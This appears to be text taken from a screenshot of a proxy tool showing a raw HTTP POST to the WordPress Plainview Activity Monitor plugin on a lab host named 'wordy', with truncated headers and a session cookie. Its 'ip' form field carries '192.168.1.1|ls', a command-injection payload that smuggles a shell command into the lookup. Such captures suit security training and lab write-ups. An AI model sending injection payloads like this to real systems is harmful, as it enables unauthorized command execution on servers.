 Pretty Raw \n Actions
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activi
2 Host: wordy
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,imag
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_mo
8 Content-Type: multipart/form-data; boundary=-----------------------
9 Content-Length: 300
10 Origin: http://wordy
11 Connection: close
12 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1669998644%7CzlzHHyCRFeetOCQTaNsdoiUuGYyYBMmADC5YLusvTl0%7C
bb01764c3e0cc6; wordpress_test_cookie=WP+Cookie+check; wordpress_lo
mark%7C1669998644%7CzlzHHyCRFeetOCQTaNsdoiUuGYyYBMmADC5YLusvTl0%7C
4a784d02d5dfa7; wp-settings-time-3=1669825958
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------68625808939719767563779279180
16 Content-Disposition: form-data; name="ip"
17
18 192.168.1.1|ls
19 -----------------------------68625808939719767563779279180
20 Content-Disposition: form-data; name="lookup"
21
22 Lookup
23 -----------------------------68625808939719767563779279180--
24